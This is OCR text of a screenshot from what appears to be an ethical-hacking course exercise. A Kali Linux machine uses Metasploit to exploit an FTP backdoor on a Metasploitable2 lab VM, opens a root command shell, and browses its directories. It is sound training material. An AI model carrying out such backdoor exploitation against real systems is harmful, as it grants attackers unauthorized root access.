 zas Regladas a Distancia
cidead
Mis cursos
Recursos
/25
Formación Profesional
Cursos de Especialización
ALBA MOREJON GARCIA
Área personal
Perfil
Preferencias
Cerrar sesión
Metasploitable2_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ cd vulnerable/
msfadmin@metasploitable:~/vulnerable$ ls
mysql-ssl samba tikiwiki twiki20030201
msfadmin@metasploitable:~/vulnerable$ pwd
/home/msfadmin/vulnerable
msfadmin@metasploitable:~/vulnerable$
msfadmin@metasploitable:~/vulnerable$ _
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
15:55
kali@kali: /usr/share/nmap/scripts
File Actions Edit View Help
[*] 10.0.2.4:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.15:45787 → 10.0.2.4:6200) at 2025-02-10 15:54:19 -0500
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd /home/msfadmin/vulnerable
pwd
/home/msfadmin/vulnerable
ls
mysql-ssl
samba
tikiwiki
twiki20030201